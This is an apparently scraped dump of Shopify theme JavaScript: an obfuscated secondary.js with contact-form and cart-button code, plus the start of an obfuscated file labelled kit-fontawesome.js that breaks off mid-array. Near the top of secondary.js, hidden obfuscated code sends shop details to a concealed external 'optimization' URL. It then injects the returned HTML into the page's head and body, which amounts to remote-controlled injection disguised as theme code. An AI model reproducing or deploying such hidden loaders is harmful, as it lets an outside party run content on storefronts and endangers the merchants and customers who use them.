_0x24dde0=document["querySelec"+_0x5656ee(740,2883,3909,1951)](_0x211162[_0x5656ee(1704,567,3581,2168)]);function _0x5656ee(_0x3ccf1e,_0x55e2fa,_0x5baf87,_0x490f18){return _0xcfc1fc(_0x490f18- -92,_0x3ccf1e,_0x5baf87-49,_0x490f18-467)}function _0x1ee5ba(_0x68e612,_0x522114,_0x5c1561,_0x212e14){return _0xcfc1fc(_0x522114- -17,_0x5c1561,_0x5c1561-258,_0x212e14-335)}const _0x5e3822=_0x24dde0?_0x24dde0[_0x1ee5ba(4030,3784,1788,5745)+"te"](_0x211162[_0x1ee5ba(5532,4992,5097,6309)]):null,_0x2937bc=window.Shopify[_0x5656ee(5363,5420,4316,4772)];try{if(_0x211162[_0x1ee5ba(4019,4499,3401,4030)](_0x211162[_0x1ee5ba(3621,2367,1271,1142)],_0x5656ee(3354,3918,1834,3337)))_0x211162[_0x1ee5ba(3627,1595,1480,1764)](_0x3c06b6,_0x227dac,_0x211162[_0x5656ee(2093,4761,1620,2779)],_0x4602e3(_0x5c7141,_0x75e592));else{var _0x361e75={};_0x361e75[_0x1ee5ba(2293,3340,3994,5092)]=_0x5e3822,_0x361e75[_0x5656ee(2911,3966,6083,4835)+"n"]=_0x2937bc;const _0x196111=await _0x211162[_0x5656ee(6114,5809,4759,4091)](fetch,_0x1ee5ba(2805,2208,321,1345)+_0x1ee5ba(3129,2166,2562,1506)+"optimizati"+_0x5656ee(5671,4924,4075,4531)+_0x5656ee(959,3195,847,1262)+_0x1ee5ba(4832,3031,5053,1512),{method:"POST",headers:{"Content-Type":_0x211162.uvWQW},body:JSON[_0x5656ee(525,2058,2543,2241)](_0x361e75)}),_0x6df72e=await _0x196111.json();if(_0x6df72e[_0x1ee5ba(3210,4531,4488,5854)])return;if(_0x211162[_0x5656ee(1700,928,1930,2258)](_0x6df72e.b,"body")&&_0x6df72e.h){const _0x4450ae=document[_0x1ee5ba(1926,1609,2216,2436)+"ent"](_0x211162[_0x1ee5ba(5245,4710,4357,5691)]);_0x4450ae[_0x5656ee(2578,1859,2637,1082)]=_0x6df72e.h,document[_0x5656ee(4442,2238,3806,2457)+_0x1ee5ba(2054,3154,1647,5088)](_0x211162.kcBWa).forEach(_0x2e6626=>{function _0x5d71a8(_0x363943,_0x4bbd89,_0x240363,_0x405995){return _0x5656ee(_0x240363,_0x4bbd89-63,_0x240363-300,_0x405995- -961)}function _0x3d2128(_0x584def,_0x1a7bcf,_0x388b4c,_0xcbb90a){return _0x5656ee(_0x388b4c,_0x1a7bcf-355,_0x388b4c-95,_0xcbb90a- -995)}_0x211162[_0x5d71a8(-557,-1109,1283,697)](_0x211162[_0x3d2128(1038,-500,3123,1207)],_0x211162[_0x3d2128(1780,-349,2624,1207)])?this[_0x5d71a8(1797,3170,1021,1627)+"X"]=_0x37fe75.touches[1*-5146+-7283+12429][_0x5d71a8(721,1031,867,2245)]:document[_0x5d71a8(3108,3978,5091,3261)].appendChild(_0x2e6626[_0x3d2128(3959,1468,3559,2045)](!0))}),document[_0x1ee5ba(2557,3904,2032,2357)+_0x1ee5ba(1705,1587,3362,1193)][_0x1ee5ba(1646,2136,3143,123)+"ld"](_0x4450ae,document[_0x5656ee(2777,3592,1912,2850)])}}}catch(_0x229ee8){console[_0x5656ee(3557,3993,2459,4423)](_0x5656ee(6117,2783,3476,4677)+_0x1ee5ba(3964,2793,2321,4451),_0x229ee8)}});class ContactForm extends HTMLElement{constructor(){function _0x508d93(_0x3516d3,_0x53980b,_0xece109,_0x36f50c){return _0xcfc1fc(_0x53980b- -1080,_0xece109,_0xece109-409,_0x36f50c-174)}super(),this["handleForm"+_0x4ad776(1335,1517,790,692)]=this[_0x508d93(2850,2493,4473,869)+_0x4ad776(1371,1517,1903,953)][_0x4ad776(3720,2534,1159,2570)](this);function _0x4ad776(_0x268d0a,_0xccee50,_0x171198,_0x3a86c9){return _0xcfc1fc(_0xccee50- -1144,_0x171198,_0x171198-173,_0x3a86c9-32)}this["handleFiel"+_0x4ad776(2568,1789,1807,660)]=this[_0x4ad776(-1549,-114,-738,432)+_0x4ad776(3818,1789,1790,2665)].bind(this)}["connectedC"+_0x28ed8b(723,813,-347,1347)](){var _0x3a1d6e={LEnDX:function(_0x79206f,_0x4f5de2,_0x542167){return _0x79206f(_0x4f5de2,_0x542167)},sMadc:function(_0x30b0dd,_0x369bd8,_0x336cee){return _0x30b0dd(_0x369bd8,_0x336cee)},hByOq:function(_0x19af4c,_0x4ab616,_0x52870e){return _0x19af4c(_0x4ab616,_0x52870e)},BlPTu:function(_0x1dba14,_0x2d99c1){return _0x1dba14!==_0x2d99c1},iSKCY:_0x421f41(2578,1370,2830,-627),RyrLO:function(_0x534d55,_0x58a9f9){return _0x534d55===_0x58a9f9},nKNNi:_0x421f41(2156,1246,2505,2545),lxdkF:"form",bNBMz:".field-wra"+_0x55ad2c(3271,2791,2402,3728)+_0x55ad2c(214,911,213,2319)+_0x55ad2c(5851,4347,2366,3868),lJieK:function(_0x40c31d,_0x296b37){return _0x40c31d>_0x296b37},FJUVM:function(_0x4c1fc7,_0x40d026){return _0x4c1fc7!==_0x40d026},SLxkX:_0x55ad2c(1963,382,2269,2128),qbTZZ:_0x55ad2c(3572,3230,3327,3352)};this.form=this[_0x421f41(3076,1325,1633,2357)+"tor"](_0x3a1d6e[_0x421f41(270,600,800,234)]);function _0x421f41(_0x53c3d1,_0x1781e2,_0xf423c2,_0x251d63){return _0xcfc1fc(_0x1781e2- -1224,_0x251d63,_0xf423c2-33,_0x251d63-432)}function _0x55ad2c(_0x1dd23e,_0x58d3a8,_0x45c9cd,_0xac23c2){return _0xcfc1fc(_0x58d3a8- -705,_0xac23c2,_0x45c9cd-0,_0xac23c2-51)}if(this.form&&(this[_0x55ad2c(1603,321,18,-763)+_0x55ad2c(1885,3163,4869,1710)]=Array[_0x421f41(2258,1950,1329,-5)](this["querySelec"+_0x55ad2c(4499,2466,596,2012)](_0x3a1d6e[_0x55ad2c(1677,2140,3936,715)])),_0x3a1d6e.lJieK(this[_0x55ad2c(-751,321,913,-1148)+"elds"].length,0)))if(_0x3a1d6e[_0x421f41(911,552,1494,1130)]("wFOon",_0x3a1d6e[_0x421f41(3525,3121,2349,4489)])){var _0x59dcd5=_0x3a1d6e[_0x421f41(1929,1097,1569,2328)](_0x2b3c15,_0x33d0d4,_0x3bc4d7),_0x3ecdb8=_0x3a1d6e.sMadc(_0x25e9ca,_0x46b4c6,_0x2c384a);return _0x5eeda1(_0x3a1d6e.hByOq(_0x527613,_0x59dcd5,_0x55337a),_0x3ecdb8)}else this[_0x55ad2c(1921,3814,4743,4423)]["addEventLi"+_0x55ad2c(4577,4292,5259,2698)](_0x3a1d6e[_0x421f41(3920,3293,4757,2193)],this[_0x421f41(4010,2349,430,4013)+_0x55ad2c(3074,1956,1152,1364)]),this["requiredFi"+_0x55ad2c(4312,3163,4679,3979)][_0x421f41(622,2373,784,655)](_0x36ec29=>{var _0x58cc62={VCGsc:function(_0x5266b6,_0x29927f){function _0x38c86b(_0x81fdbd,_0xb1c964,_0x130cdc,_0xa9f2bb){return _0x1d57(_0x130cdc- -639,_0xb1c964)}return _0x3a1d6e[_0x38c86b(1865,3956,2178,2080)](_0x5266b6,_0x29927f)},jXCyB:_0x3a1d6e[_0x447607(4020,5124,2069,4645)]};function _0x317d26(_0x394053,_0x108041,_0x293dbe,_0x1ca795){return _0x55ad2c(_0x394053-140,_0x394053-811,_0x293dbe-39,_0x1ca795)}let _0x33a4b7=_0x36ec29[_0x317d26(2655,843,1372,3511)+"tor"](_0x317d26(1237,2350,856,3197)+_0x447607(4865,2823,2936,6331)+"-area");function _0x447607(_0x1eadc2,_0xa4fbb1,_0x204878,_0x23342d){return _0x421f41(_0x1eadc2-155,_0x1eadc2-1041,_0x204878-105,_0x23342d)}if(_0x33a4b7)if(_0x3a1d6e[_0x317d26(1247,3133,2494,1758)](_0x447607(2743,1892,4474,4074),"bQuaO"))_0x33a4b7[_0x317d26(3829,5213,4467,2705)+"stener"](_0x3a1d6e.nKNNi,this[_0x317d26(1136,-181,1205,270)+_0x447607(2750,4157,4650,4613)]);else{let _0x5f521a=(_0x3051fe,_0x19c4fe)=>{function _0x2bd358(_0x335858,_0x2d531e,_0x1784e2,_0x313692){return _0x447607(_0x313692- -31,_0x2d531e-199,_0x1784e2-88,_0x2d531e)}function _0x2a92b8(_0x37bb44,_0x40a481,_0x42a621,_0xd5e776){return _0x447607(_0xd5e776- -465,_0x40a481-146,_0x42a621-289,_0x42a621)}_0x3051fe[0][_0x2bd358(1301,3021,1576,3080)+_0x2bd358(3330,5928,5849,4330)]&&(_0x19c4fe[_0x2a92b8(2748,3025,1409,3265)](this),_0x58cc62[_0x2bd358(3013,4857,3768,4530)](this[_0x2bd358(4116,4552,5014,3956)][_0x2bd358(286,2986,1210,1616)],_0x58cc62.jXCyB)&&this[_0x2a92b8(-81,-581,-507,1112)+"ts"]())};var _0x33ef1f={};_0x33ef1f[_0x447607(1862,3611,1220,2508)]=_0x317d26(1170,2719,2074,-794)+_0x447607(2181,2075,359,1318),new _0x4471ea(_0x5f521a[_0x447607(3495,1817,3183,4972)](this),_0x33ef1f).observe(this)}})}[_0x28ed8b(422,731,1e3,948)+_0xcfc1fc(1645,1557,1311,1068)](){var _0x111295={alfeP:_0x46e83a(4744,3515,4968,3491),mhQlC:function(_0x3b3b64,_0x16f62e){return _0x3b3b64(_0x16f62e)},pZCcG:function(_0x3c2592,_0x4caf80,_0x312054,_0x53047d){return _0x3c2592(_0x4caf80,_0x312054,_0x53047d)},cvmSl:_0x46e83a(-284,256,-698,1171)+_0x46e83a(6137,6535,5137,5088)+_0x4bbe19(2264,3928,366,3190),hfYcR:function(_0x1eadbf,_0x5079d4){return _0x1eadbf===_0x5079d4},xOLWJ:_0x46e83a(2810,5275,5069,3765),HNhTI:_0x46e83a(4457,1667,3753,2510),atlHm:_0x46e83a(4776,4250,4759,3975)};function _0x4bbe19(_0x499d09,_0x1da907,_0xf6d0fe,_0x38d397){return _0x28ed8b(_0x499d09-484,_0xf6d0fe,_0xf6d0fe-86,_0x499d09-337)}this.form&&this[_0x4bbe19(3913,5273,2290,4049)]["removeEven"+_0x46e83a(6348,6967,6230,5048)](_0x111295[_0x4bbe19(4440,5147,4391,2912)],this[_0x4bbe19(2967,4617,1997,3644)+_0x46e83a(4116,2691,4316,2701)]);function _0x46e83a(_0x4058a6,_0x28bab8,_0x49fab7,_0x69d6cc){return _0x28ed8b(_0x4058a6-412,_0x4058a6,_0x49fab7-306,_0x69d6cc-983)}this[_0x4bbe19(420,939,-1148,-1235)+_0x4bbe19(3262,3328,5084,1698)][_0x4bbe19(2991,4886,3988,4362)](_0x25b9ea=>{function _0x1e5687(_0x50ec42,_0x258ce2,_0x27facc,_0x38b220){return _0x4bbe19(_0x258ce2- -643,_0x258ce2-7,_0x38b220,_0x38b220-317)}let _0xb002de=_0x25b9ea["querySelec"+_0x3c2582(1206,1263,2223,355)](_0x111295[_0x3c2582(5572,4283,6034,5483)]);function _0x3c2582(_0x4b5250,_0x36638d,_0x14caee,_0x4fc72f){return _0x46e83a(_0x4fc72f,_0x36638d-254,_0x14caee-90,_0x36638d- -820)}if(_0xb002de)if(_0x111295.hfYcR(_0x111295[_0x3c2582(3009,2178,3209,3937)],_0x1e5687(3266,2707,4647,1664)))for(var _0x1dab15=_0x111295[_0x1e5687(756,9,-731,1472)][_0x1e5687(4466,3808,4433,3686)]("|"),_0x2fa5fe=475+-7731*1+7256;;){switch(_0x1dab15[_0x2fa5fe++]){case"0":_0x985f72[_0x3c2582(5458,3869,5661,3934)]();continue;case"1":_0x1ccf21[_0x1e5687(2121,3422,1985,5014)](698*-5+1*-4850+8347);continue;case"2":_0x4abaf1&&_0x111295[_0x3c2582(2559,2511,864,3081)](_0x4e69a6,this[_0x1e5687(1325,-102,907,1695)]);continue;case"3":_0x4381aa.emit(_0x2ea94d);continue;case"4":_0x111295[_0x1e5687(1570,3356,1841,1953)](_0x2890bb,this._C,function(_0xa3bab0){function _0x408880(_0x2b69c2,_0x42c9f8,_0x1b9399,_0xf41955){return _0x3c2582(_0x2b69c2-171,_0x2b69c2-1154,_0x1b9399-55,_0xf41955)}function _0x3cf15e(_0x32405f,_0x17258a,_0x582663,_0x151140){return _0x1e5687(_0x32405f-325,_0x17258a-554,_0x582663-237,_0x582663)}_0xa3bab0[_0x408880(5023,3276,6512,6649)]&&_0xa3bab0[_0x408880(5023,6246,5917,4903)](_0x43f94b)},!0);continue}break}else _0xb002de["removeEven"+_0x1e5687(3772,3759,3839,3954)](_0x111295[_0x3c2582(942,2682,4103,4642)],this[_0x1e5687(-1310,-219,627,1597)+_0x1e5687(217,1684,780,2185)])})}[_0x28ed8b(4027,4466,1058,2630)+_0x28ed8b(904,2842,2262,1718)](_0x3ace52){function _0x583118(_0x101cb4,_0x5460c5,_0x2473ee,_0x51580f){return _0x28ed8b(_0x101cb4-1,_0x101cb4,_0x2473ee-436,_0x2473ee- -129)}var _0xbf3e10={};_0xbf3e10.ZWZfF=_0x2b0bb9(3420,2878,4969,1478),_0xbf3e10[_0x2b0bb9(3784,4264,2333,4111)]=function(_0x53068c,_0x5ce1d5){return _0x53068c-_0x5ce1d5};function _0x2b0bb9(_0x2c51b0,_0x213be6,_0x2a1703,_0x157ced){return _0xcfc1fc(_0x2c51b0-275,_0x213be6,_0x2a1703-230,_0x157ced-250)}_0xbf3e10[_0x583118(1557,-1290,364,-1571)]=function(_0x115743,_0x145b27){return _0x115743===_0x145b27},_0xbf3e10[_0x2b0bb9(4189,3580,6131,2878)]=_0x583118(1515,-85,1049,1760);var _0x5e067b=_0xbf3e10;let _0x39efac=!0;if(this[_0x2b0bb9(1301,2980,-695,1391)+_0x2b0bb9(4143,3077,3543,5730)][_0x2b0bb9(3872,2062,2089,4714)](_0xfa4548=>{function _0x2d0ab0(_0x4ff8b4,_0x583a71,_0xbd8047,_0x42fe60){return _0x583118(_0x583a71,_0x583a71-232,_0x42fe60-1395,_0x42fe60-362)}let _0x590c20=_0xfa4548[_0x1cc3f8(1592,1583,2275,2341)+"tor"](_0x1cc3f8(-509,2472,2450,923)+"put, .text-area"),_0x15d63e=_0xfa4548[_0x1cc3f8(1989,783,3227,2341)+_0x1cc3f8(3835,2299,1875,1835)](_0x2d0ab0(2646,1672,3373,3598)+_0x1cc3f8(1918,2626,5272,3818)+"r-msg");function _0x1cc3f8(_0x4268dd,_0x8479c5,_0x108898,_0x17af0d){return _0x583118(_0x8479c5,_0x8479c5-26,_0x17af0d-864,_0x17af0d-280)}_0x590c20&&!_0x590c20[_0x2d0ab0(3032,4388,3170,2874)][_0x1cc3f8(1914,1253,3183,2456)]()&&(_0x39efac=!1,_0xfa4548[_0x2d0ab0(2445,4667,2026,2819)][_0x1cc3f8(4242,4287,3037,3375)](_0x2d0ab0(2719,2126,5391,3944)+_0x1cc3f8(1601,4094,1775,3135)),_0x15d63e&&_0x15d63e[_0x2d0ab0(2986,2462,4797,2819)][_0x1cc3f8(4878,2356,1426,3182)](_0x5e067b.ZWZfF))}),!_0x39efac)if(_0x5e067b.bmRyr(_0x5e067b[_0x2b0bb9(4189,2463,2437,2162)],_0x5e067b[_0x2b0bb9(4189,2985,5468,4217)]))_0x3ace52[_0x2b0bb9(5214,5638,6293,5385)+_0x2b0bb9(1876,1889,815,1558)]();else return _0x5e067b[_0x2b0bb9(3784,2410,3834,3947)](_0x524e4b[_0x2b0bb9(4619,4223,2804,3461)],_0x4b5713.index)}["handleFiel"+_0x28ed8b(3832,1914,633,1990)](_0x3c355d){var _0x424b96={};_0x424b96.oKoGm=_0x9ab0b9(790,2524,1291,1583)+"ega-menu__"+_0x48d04f(-1126,653,623,1447)+"ve",_0x424b96[_0x9ab0b9(3451,2374,3671,3700)]=_0x48d04f(2076,2041,1495,1388)+_0x9ab0b9(714,2559,1894,525),_0x424b96.BYuUP=".field-wra"+_0x9ab0b9(3725,2589,1693,2168)+"r-msg";function _0x9ab0b9(_0x2ec5e3,_0x5e1ab8,_0xfc9d67,_0x44f047){return _0x28ed8b(_0x2ec5e3-193,_0x44f047,_0xfc9d67-185,_0x2ec5e3-642)}_0x424b96.RjOut=_0x9ab0b9(886,-904,2197,544),_0x424b96[_0x48d04f(4163,3033,4464,1375)]="iCMpa";var _0x53dd61=_0x424b96;let _0x2bc3eb=_0x3c355d[_0x48d04f(1263,2386,4058,609)];function _0x48d04f(_0x53366b,_0xf2eadb,_0xb4a172,_0x84dae4){return _0x28ed8b(_0x53366b-346,_0xb4a172,_0xb4a172-404,_0xf2eadb- -291)}let _0x27b847=_0x2bc3eb[_0x48d04f(89,73,-1462,-1869)](_0x53dd61[_0x48d04f(2071,2518,820,3709)]),_0x15aa69=_0x27b847[_0x9ab0b9(2248,2069,581,929)+_0x9ab0b9(1742,1648,3353,3140)](_0x53dd61[_0x9ab0b9(3047,1620,2324,4265)]);_0x27b847[_0x48d04f(2563,1262,1023,-377)][_0x48d04f(1673,2156,964,500)](_0x48d04f(980,2387,1880,3608)+_0x9ab0b9(3042,2773,2405,4181)),_0x15aa69&&(_0x53dd61[_0x9ab0b9(1567,1798,2067,2843)]!==_0x53dd61.CifKX?_0x15aa69[_0x9ab0b9(2195,1712,3882,3781)].add(_0x9ab0b9(2844,4255,2537,3665)):(this.items[_0x48d04f(2168,2363,953,1994)](_0x535915=>{function _0xf2cd8e(_0x4a9266,_0x1504bd,_0x418983,_0x181dbe){return _0x48d04f(_0x4a9266-276,_0x181dbe-400,_0x418983,_0x181dbe-311)}function _0x20b0d5(_0x72b063,_0x1d7e1a,_0x5c0230,_0x4103d1){return _0x48d04f(_0x72b063-394,_0x4103d1- -309,_0x5c0230,_0x4103d1-392)}_0x535915[_0xf2cd8e(2442,1757,833,1662)][_0xf2cd8e(2419,2238,2609,2556)](_0x20b0d5(-2361,951,-537,-452)+_0x20b0d5(1111,562,2,886)+_0x20b0d5(666,1444,475,344)+"ve")}),_0x368ac2[_0x48d04f(2197,2386,3186,3088)][_0x48d04f(2057,73,-1473,-154)]('[id^="Prod'+_0x9ab0b9(2015,2613,1218,653)+_0x48d04f(1538,421,414,-978))[_0x48d04f(1958,1262,-110,1867)][_0x48d04f(3249,2349,2497,1625)](_0x53dd61[_0x48d04f(305,1870,-98,1837)])))}}customElements[_0xcfc1fc(2431,3860,3655,2111)](_0xcfc1fc(2451,1093,1226,3020)+"rm",ContactForm);const buttons=document[_0x28ed8b(3432,2982,2382,1606)+_0xcfc1fc(3171,3624,2306,1253)](_0xcfc1fc(4085,3141,2770,4916)+"art-button"),tables=document["querySelec"+_0xcfc1fc(3171,3789,1849,2162)](_0x28ed8b(4433,5135,5092,3142)+_0x28ed8b(454,3240,1959,2216)+_0x28ed8b(2501,2315,3455,3639));buttons.forEach(_0x64ecaa=>{var _0x392bea={PZgRS:function(_0x261ba4,_0x507076){return _0x261ba4(_0x507076)},afrVE:function(_0x4a5177,_0x34f044){return _0x4a5177===_0x34f044},mZZLm:"fyArb",FcNsz:_0x1c4574(981,1092,476,2838),QugoZ:_0x1c4574(2759,1447,2432,1427),aFtod:"block"};function _0x48df8e(_0x4f0496,_0x2ee10d,_0x1548a6,_0x4b86b6){return _0xcfc1fc(_0x4f0496- -1160,_0x2ee10d,_0x1548a6-254,_0x4b86b6-312)}function _0x1c4574(_0x57b822,_0x61d293,_0x2b2ab8,_0x591932){return _0x28ed8b(_0x57b822-449,_0x591932,_0x2b2ab8-437,_0x57b822- -585)}_0x64ecaa[_0x1c4574(2195,525,2578,3981)+_0x48df8e(3837,5389,3313,4853)](_0x1c4574(2198,3668,767,2959),function(){function _0x28ed0a(_0xa36434,_0x2d58b8,_0x487d6c,_0x3ca4d1){return _0x48df8e(_0x2d58b8-96,_0x3ca4d1,_0x487d6c-387,_0x3ca4d1-28)}function _0x4325db(_0x2292a1,_0x1d3377,_0xeaa81b,_0x5a23dd){return _0x1c4574(_0x2292a1-1698,_0x1d3377-213,_0xeaa81b-0,_0x5a23dd)}if(_0x392bea[_0x28ed0a(2833,3636,3207,3491)](_0x392bea.mZZLm,_0x392bea[_0x4325db(1169,2799,2106,2299)])){buttons[_0x28ed0a(2910,2533,983,3876)](_0x1b5932=>_0x1b5932.classList[_0x28ed0a(3061,2326,4368,3147)](_0x4325db(2679,3494,1891,4528))),this[_0x4325db(2666,3372,2663,3930)].add(_0x392bea.FcNsz),tables[_0x28ed0a(2425,2533,862,3477)](_0x508c7d=>_0x508c7d.style[_0x28ed0a(2030,41,351,-1111)]=_0x28ed0a(3924,3538,2274,4239));const _0x26a616=this.getAttribute(_0x392bea[_0x28ed0a(2354,3987,2398,2626)]);document[_0x4325db(1533,1869,3375,2518)+_0x28ed0a(2391,3695,3239,4593)](_0x26a616+_0x28ed0a(4981,3248,3876,4637))[_0x4325db(5246,5314,4686,5487)][_0x28ed0a(425,41,-1822,1424)]=_0x392bea[_0x4325db(3415,3106,3258,4678)]}else return _0x392bea.PZgRS(_0x57e267,_0x112a68[_0x4325db(2719,2750,4392,3412)+_0x28ed0a(4057,2107,1999,279)](_0x39cda5))})});
//# sourceMappingURL=/cdn/shop/t/42/assets/secondary.js.map?v=39220525232711987051744215403


--- FILE ---
content_type: text/javascript
request_url: https://hipnotelia.com/cdn/shop/t/42/assets/kit-fontawesome.js?v=44887855599290739311744215024
body_size: 55687
content:
(function(_0x48fdba,_0x1db110){var _0x34eb6a=_0x48fdba();function _0x2aa58e(_0x285cca,_0x2665d3,_0x2d7d5a,_0x2fcef1){return _0xe3b9(_0x2d7d5a- -49,_0x285cca)}function _0x52106e(_0x48de4b,_0x4c54be,_0x27ddb0,_0x5023b9){return _0xe3b9(_0x5023b9- -947,_0x48de4b)}for(;;)try{var _0x1c58e7=-parseInt(_0x52106e(-841,-876,-180,-484))/1+-parseInt(_0x2aa58e(675,408,510,388))/2+parseInt(_0x52106e(-489,-353,-453,-259))/3+parseInt(_0x52106e(-582,-555,-442,-495))/4+parseInt(_0x52106e(-132,-603,-277,-253))/5*(parseInt(_0x2aa58e(1126,980,879,1002))/6)+-parseInt(_0x52106e(-842,-635,-690,-653))/7*(parseInt(_0x52106e(-324,-569,-756,-599))/8)+parseInt(_0x2aa58e(96,82,204,480))/9*(parseInt(_0x2aa58e(601,470,726,476))/10);if(_0x1c58e7===_0x1db110)break;_0x34eb6a.push(_0x34eb6a.shift())}catch(_0x1705b6){_0x34eb6a.push(_0x34eb6a.shift())}})(_0x1d60,150148);function _0x1d60(){var _0x4c5a84=["DgvoB2rL","seLKCKO","sg5VDvi","Duv2wxe","zwqGyxmGysbMDq","suPPBxq","wKrpBu8","BgLJDhnvBNrPBa","uKrHz2K","s2Xpuxq","D0jnz1G","zsb0AguGj25LDW","DcbOyxzLigeGwW","sevivva","ug5tsvq","uxb2yuS","zeT0zhq","uwzMvhe","q3bmB2m","DgvYywjSzsWGBG","yvPMvNa","AxnLlMfSBcGPlG","BvLOC2K","y3vYCMvUDfnJCG","vgDls2W","rxn6zLK","sNLHs3m","s0PovLa","Exf3B0u","B1bJu3m","x19WCM90B19F","y3rVCIGICMv0Dq","zw1PDa","v2rtv0O","zMLSzvn1zMzPEa","C2v0","wM14C2S","DwH4C20","Aw1PDgL2zsb2yq","zfvotMG","yMfZzvvYBa","Aw5Zzxj0qMvMBW","AxnbCNjHEq","Ahr0Chm6lY9Ryq","vKXhr00","ywrKt24","rw9swuS","vMDqDgC","BwfPBG","ww1PDM0","AfLevu4","sKfyu0m","yvrwuNO","Cg1uAMK","ALHoAee","r09MAfC","DMHfA3q","ywnL","AxHuC1O","Effewwu","Egzstei","De92ALC","qsbWCM9TAxnLCW","lxy0lxnOAw1Z","qKLABvO","tundBuK","z3DpuNy","EM5XDfC","Egr3t0y","uuDSwMG","CMvWBgfJzq","vMrNDee","tgrKC24","BM9Yzq","y3zvu1a","wen3B2G","ENb5A3O","qeb0B1bYAw1PDa","BhvLlG","uenpzuK","qKjVvwq","CvjiDuq","CKDtwu4","C2vHCMnO","BfPptvu","qw1osuS","zMv0y2GTC3zN","mJaXndj3wvbXqxq","A0fLwhi","seXLuM0","q1zUtLa","ChjVy2vZCW","y2fSBa","wMjdwgS","BxPeyKK","AhnjsKe","DeTKA2y","uKjdvwm","AxzLig11C3qGCG","z0XYr3q","z25VCMvbDhrY","ig5HBwu9iNf1yq","sLfwBg4","ywXS","zt0IAgLKzgvUiG","A2v5CW","Ehb0twK","DfrdCMu","Dhj1zq","qxjNDw1LBNrZ","CMfUzg9T","Ee56rgG","AxrLCMf0B3i","DwPPA1m","CKfgzuW","t3jwseW","vvjmu2vHCMnOua","EMfkzva","zg9JDw1LBNq","CMv0DxjU","suLNDgG","rvnwBMG","t05hqNK","qebPDgvYyxrVCG","B2fK","y29UC3rYDwn0BW","zxj0EurLC2nYAq","EfLvBeS","DuzoCwu","s29Avwq","D2fYBG","r0z5tvm","twTHuvG","zM9YBq","u0nfAfi","sLzmyxm","zw1LBNq","zwnpshi","uKPbqxq","t2jQzwn0","ueLOAgC","C3bSAxq","BeLbsg8","zgvMAw5LuhjVCa","ENLQwu8","ywjVCNq","CvLAr1i","DxjUihrOyxqGCW","t2H4EK8","ChrovMm","AufSCuK","ELvnvuK","BNrfsvi","zLDKvei","Dg9tDhjPBMC","DgL0Bgu","wfblBhm","uLLRshm","C3iTB25SEq","qvjMBuy","vw5SteG","zMfR","vhnUC0i","quDJBu8","sgfot3a","DxjS","uK1hCw4","ugnhwK0","qwfbsLa","D2XxDLe","DJrgB250rMfJzq","qNj5Ce0","zwf1CxO","CgvUzgLUzW","C3vIC2v0ugf0Aa","zMfSC2u","zMXVB3i","Aw5KzxHpzG","shvxveG","AKPusNe","r0vu","z2fxrwS","tvjly1e","qKfzzNy","CMDuEwS","zxrLy3rPB24","tM9Kzq","lwzHy2u","B21LlMnVBq","zLnJEuK","uNLqC0K","Egfrtg4","Bwv0yvzHBhvL","zMv0y2HvCgXVyq","zNvUy3rPB24","qNfSwM4","uMrju3e","rMrct0W","wuXVBhe","zMv0y2G","B3bLBG","CxvLCNLtzwXLyW","zNjftva","ig5VBI1PDgvYyq","vvv3BvO","mtHmweT6B1i","r3vrz0i","sefsAwe","y2f0y2G","C3rrBM8","lxvWBg9HzgvKlq","A1rtD2S","yxbWBhK","suHytxe","AeXkq2e","C3zNlwzYB20","Cgrht0G","DgDXtfm","zNjVBq","Bejds2S","CNfmv24","yxv0B0zLDgnOuW","sfPXtMW","uKz2whC","C3vIzgLY","ChbUALO","tezXrey","DxHWteS","tuTSsLO","BvDQAuS","zeTxwfu","zgf0ys1HDxrVlq","vxrWqu0","zxjYB3i","BMv4Da","q3jiCe8","qu5IywS","Au9NsuW","Dg9Y","ueTTDgy","EhPUAMe","lxy1lwzVBNqTzG","EMDLA3i","DJvgB250rMfJzq","C2Xyzuq","DufovuG","mta3mxzxwuXYEa","BMn0Aw9UkcKG","lMnZCW","DK1breS","zuXHtgO","A0XuEMO","zNrkzwG","z1bKtfm","AuXZzwK","uhLIq3a","wLPvrMy","zMfK","zxHbCxy","v1PIwwq","zxr1CM4GysbWCG","yMLUza","zxn0CNvJDhvYzq","yxbWzw5Kq2HPBa","DgrODeW","C29Tzs5JB20","DNfVEvG","DMfSDwu","DfnPyMXPBMC","ue5gu1q","vgX2Afu","sw52ywXPzcbHDa","Ahr0Chm6lY9RAq","ve9ntxa","yvzfCMy","zw9xDhm","BNPNCMe","Ee14zee","svfHr0O","z0rHy3i","DeXPC3rLBMvY","tKjPy1y","ChjV","u25YyLe","zKHzEvG","s3HIAvK","wg13rgi","CMvQzwn0zwq","zKrwDK4","CMvZB2X2zq","C3rYAwn0lw9YAq","DM5Rqui","zNDPufO","DxfbAeq","BMfTzq","wKXXChK","yxDrswu","BgLJEq","l3jLBgvHC2vZlW","z0fureG","otK5mKT0C1nKCa","te1oBNe","vMHQDwS","CMvTB3zLrxzLBG","Dg9YqwXS","BMv4DevSzw1LBG","ExPOC0W","uePis28","zgv0zwn0Aw5NqW","zg9ty3jVBgW","AePyB3i","nI40lJa","y3jLyxrLrwXLBq","Bg9HzgvUza","we9pBu4","z0fpBem","u0nTsLa","zMeTDJuTzM9UDa","C2fVD1e","uMn2t2O","DKfOv3a","A2L0lwXVywrLCG","y3r1Axq","rM9UDcbbD2vZBW","BwfW","AxnLlNjHy2uOkq","BNrPDhKIihzHBa","t2rky1C","vxvSqNy","yxnZigfUigfYCG","qKD1zuW","u0nssvbu","tuPer28","CNv5CNe","CgLiwgS","wu1Yv0G","qunpwhy","z1DctxO","DujJDeS","z1nAuNa","j1bYB21PC2uNoG","tfbKC3e","y1DSBeS","CMv0DxjUicHMDq","tfnyCMO","vwjbDNu","x3rOzw4","tgHAque","suf1rxy","svnprgC","tvH5A3K","yMfZzvvYBeTPDa","AeDxA3C","qNzZz2O","Cgr1q1K","D1b2A20","shrQyMi","Ee95qKG","x3n0yxrL","CM4GDgHPCYiPka","B1jAq1u","D2T6zwW","BvHbCLC","A0TKEeu","Bw53Cxu","svPAB1u","Cujuz3y","zvbxque","senmtvm","y2fUBM90ihjLDa","zwXitvi","zxHJzxb0Aw9U","zuD0z0m","DgvY","EvPtve4","zvzjtg8","AwDUqwm","vxDor3q","y3vZDg9TswnVBG","C2vUza","lwyUzM9UDgf3zq","AhHIrNy","C3LTyM9S","ENncqKK","u095Bgm","zMeTA2L0lxvWBa","zM9YrwfJAa","ignHBgXIywnRia","C2nYAxb0","EeLsuKi","qvflAhO","zg9JDw1LBNrfBa","lM1PBG","DgjksMW","zxDZEvq","y3nZ","D09tDw4","ifbSzwfZzsb1CW","qK1KthO","x2rHDge","De14yM8","CeDlvwm","DuHhD0K","lcb0AgLZ